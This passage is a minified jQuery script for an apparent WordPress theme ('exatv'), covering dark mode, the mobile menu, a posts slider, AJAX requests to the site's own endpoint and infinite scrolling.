darkModeSwitch.on('change',function(){if($(this).is(':checked')){body.addClass('dark-mode');localStorage.setItem('darkMode','enabled')}else{body.removeClass('dark-mode');localStorage.setItem('darkMode','disabled')}});const offcanvasMenu=document.getElementById('exatvMobileMenu');if(offcanvasMenu){offcanvasMenu.addEventListener('shown.bs.offcanvas',function(){setTimeout(function(){$('#exatvMobileMenu input[type="search"]').focus()},100)})}
$('#exatvMobileMenu .nav-link').on('click',function(e){if(!$(this).hasClass('dropdown-toggle')){const bsOffcanvas=bootstrap.Offcanvas.getInstance(offcanvasMenu);if(bsOffcanvas){bsOffcanvas.hide()}}});$('#exatvMobileMenu .dropdown-toggle').on('click',function(e){e.preventDefault();const $parent=$(this).parent();const $submenu=$(this).next('.dropdown-menu');$('#exatvMobileMenu .dropdown-menu').not($submenu).slideUp(300);$('#exatvMobileMenu .nav-item').not($parent).removeClass('open');$submenu.slideToggle(300);$parent.toggleClass('open');return!1});$('a[href*="#"]:not([href="#"])').on('click',function(e){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){let target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){e.preventDefault();$('html, body').animate({scrollTop:target.offset().top-navbarHeight},800,'swing')}}});function isInViewport(element){let elementTop=$(element).offset().top;let elementBottom=elementTop+$(element).outerHeight();let viewportTop=$(window).scrollTop();let viewportBottom=viewportTop+$(window).height();return elementBottom>viewportTop&&elementTop<viewportBottom}
$(window).on('scroll resize',function(){$('.widget, .exatv-card, article').each(function(){if(isInViewport(this)){$(this).addClass('exatv-fade-in')}})});if('loading' in HTMLImageElement.prototype){$('img').attr('loading','lazy')}else{let lazyImages=$('img');if('IntersectionObserver' in window){let imageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let image=entry.target;$(image).attr('src',$(image).data('src'));imageObserver.unobserve(image)}})});lazyImages.each(function(){imageObserver.observe(this)})}}
let tooltipTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)});let popoverTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'));popoverTriggerList.map(function(popoverTriggerEl){return new bootstrap.Popover(popoverTriggerEl)});if(typeof elementorFrontend!=='undefined'){$(window).on('elementor/frontend/init',function(){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function($scope){})})}
if($('#wpadminbar').length){let adminbarHeight=$('#wpadminbar').outerHeight();$('.navbar.sticky-top').css('top',adminbarHeight+'px')}
if($(window).width()>=992){$('.navbar-nav .dropdown').on('mouseenter',function(){$(this).find('.dropdown-menu').first().stop(!0,!0).fadeIn(200)}).on('mouseleave',function(){$(this).find('.dropdown-menu').first().stop(!0,!0).fadeOut(200)})}
$(document).on('click',function(e){if(!$(e.target).closest('.search-expand-wrapper, .search-toggle').length){$('.search-expand-wrapper').removeClass('active')}});$('.exatv-posts-slider-wrapper').each(function(){initExatvSlider($(this))})});function initExatvSlider(sliderWrapper){const slider=sliderWrapper.find('.exatv-slider-track');const slides=sliderWrapper.find('.exatv-slide-item');const prevBtn=sliderWrapper.find('.exatv-slider-prev');const nextBtn=sliderWrapper.find('.exatv-slider-next');const dotsContainer=sliderWrapper.find('.exatv-slider-dots');const autoplay=sliderWrapper.data('autoplay')==='true';const speed=parseInt(sliderWrapper.data('speed'))||3000;let currentIndex=0;let slidesToShow=getSlidesToShow();let totalSlides=slides.length;let maxIndex=Math.max(0,totalSlides-slidesToShow);let autoplayInterval=null;function createDots(){dotsContainer.empty();const dotsCount=maxIndex+1;for(let i=0;i<=maxIndex;i++){const dot=$('<button>').addClass('exatv-slider-dot').attr('data-index',i).attr('aria-label','Ir a slide '+(i+1));if(i===currentIndex){dot.addClass('active')}
dotsContainer.append(dot)}}
function getSlidesToShow(){const width=$(window).width();if(width<768)return 1;if(width<1200)return 2;return 3}
function updateSlider(animate=!0){const slideWidth=slides.first().outerWidth(!0);const offset=-(currentIndex*slideWidth);if(animate){slider.css('transform','translateX('+offset+'px)')}else{slider.css({'transition':'none','transform':'translateX('+offset+'px)'});setTimeout(()=>{slider.css('transition','')},50)}
dotsContainer.find('.exatv-slider-dot').removeClass('active');dotsContainer.find('.exatv-slider-dot[data-index="'+currentIndex+'"]').addClass('active');updateButtons()}
function updateButtons(){prevBtn.prop('disabled',!1).css('opacity','1');nextBtn.prop('disabled',!1).css('opacity','1')}
function nextSlide(){currentIndex++;if(currentIndex>maxIndex){currentIndex=0}
updateSlider()}
function prevSlide(){currentIndex--;if(currentIndex<0){currentIndex=maxIndex}
updateSlider()}
function goToSlide(index){currentIndex=Math.max(0,Math.min(index,maxIndex));updateSlider()}
function startAutoplay(){if(autoplay&&totalSlides>slidesToShow){autoplayInterval=setInterval(nextSlide,speed)}}
function stopAutoplay(){if(autoplayInterval){clearInterval(autoplayInterval);autoplayInterval=null}}
nextBtn.on('click',function(){nextSlide();stopAutoplay()});prevBtn.on('click',function(){prevSlide();stopAutoplay()});dotsContainer.on('click','.exatv-slider-dot',function(){const index=parseInt($(this).data('index'));goToSlide(index);stopAutoplay()});sliderWrapper.on('mouseenter',stopAutoplay);sliderWrapper.on('mouseleave',startAutoplay);let resizeTimer;$(window).on('resize',function(){clearTimeout(resizeTimer);resizeTimer=setTimeout(function(){const newSlidesToShow=getSlidesToShow();if(newSlidesToShow!==slidesToShow){slidesToShow=newSlidesToShow;maxIndex=Math.max(0,totalSlides-slidesToShow);currentIndex=Math.min(currentIndex,maxIndex);createDots();updateSlider(!1)}},250)});let touchStartX=0;let touchEndX=0;slider.on('touchstart',function(e){touchStartX=e.originalEvent.touches[0].clientX;stopAutoplay()});slider.on('touchmove',function(e){touchEndX=e.originalEvent.touches[0].clientX});slider.on('touchend',function(){const swipeThreshold=50;const diff=touchStartX-touchEndX;if(Math.abs(diff)>swipeThreshold){if(diff>0){nextSlide()}else{prevSlide()}}});createDots();updateSlider(!1);startAutoplay()}
window.exatvAjax=function(action,data,callback){var ajaxData={action:action,nonce:exatvData.nonce};for(var key in data){if(data.hasOwnProperty(key)){ajaxData[key]=data[key]}}
$.ajax({url:exatvData.ajaxUrl,type:'POST',data:ajaxData,success:function(response){if(typeof callback==='function'){callback(response)}},error:function(xhr,status,error){console.error('Error en la petición Ajax:',error)}})};const scrollTopBtn=$('.exatv-scroll-top');$(window).on('scroll',function(){if($(this).scrollTop()>400){scrollTopBtn.addClass('visible')}else{scrollTopBtn.removeClass('visible')}});scrollTopBtn.on('click',function(e){e.preventDefault();$('html, body').animate({scrollTop:0},800,'swing')});if(typeof exatvInfiniteScroll!=='undefined'&&$('#posts-grid').length){console.log('🚀 Infinite Scroll Iniciado');console.log('Configuración:',exatvInfiniteScroll);let isLoading=!1;let currentPage=exatvInfiniteScroll.currentPage;const maxPages=exatvInfiniteScroll.maxPages;const $postsGrid=$('#posts-grid');const $loadingIndicator=$('.posts-loading');const $endMessage=$('.posts-end');function loadMorePosts(){if(isLoading){console.log('⏳ Ya está cargando...');return}
if(currentPage>=maxPages){console.log('✅ Ya se cargaron todas las páginas');$endMessage.fadeIn();return}
isLoading=!0;const nextPage=currentPage+1;console.log('📥 Cargando página:',nextPage);$loadingIndicator.fadeIn();$.ajax({url:exatvInfiniteScroll.ajaxUrl,type:'POST',data:{action:'exatv_load_more_posts',category:exatvInfiniteScroll.category,page:nextPage,nonce:exatvInfiniteScroll.nonce},success:function(response){console.log('✅ Respuesta recibida:',response);if(response.success&&response.data.html){const $newPosts=$(response.data.html);$postsGrid.append($newPosts);currentPage=nextPage;console.log('📄 Página actual:',currentPage,'de',maxPages);$loadingIndicator.fadeOut();if(currentPage>=maxPages){console.log('🏁 Última página alcanzada');$endMessage.fadeIn()}}else{console.log('❌ No hay más posts');$loadingIndicator.fadeOut();$endMessage.fadeIn()}
isLoading=!1},error:function(xhr,status,error){console.error('❌ Error al cargar más posts:',error);console.error('Status:',status);console.error('Response:',xhr.responseText);$loadingIndicator.fadeOut();isLoading=!1}})}
let scrollTimeout;$(window).on('scroll',function(){clearTimeout(scrollTimeout);scrollTimeout=setTimeout(function(){const scrollTop=$(window).scrollTop();const windowHeight=$(window).height();const documentHeight=$(document).height();const scrollPercentage=((scrollTop+windowHeight)/documentHeight)*100;if(scrollPercentage>=80&&!isLoading&&currentPage<maxPages){console.log('📊 Scroll:',Math.round(scrollPercentage)+'%');loadMorePosts()}},100)});setTimeout(function(){const documentHeight=$(document).height();const windowHeight=$(window).height();if(documentHeight<=windowHeight+200){console.log('📏 Página corta detectada, cargando más posts...');loadMorePosts()}},500)}else{if(!$('#posts-grid').length){console.log('ℹ️ No es una página de categoría (no hay #posts-grid)')}
if(typeof exatvInfiniteScroll==='undefined'){console.log('ℹ️ exatvInfiniteScroll no está definido')}}})(jQuery)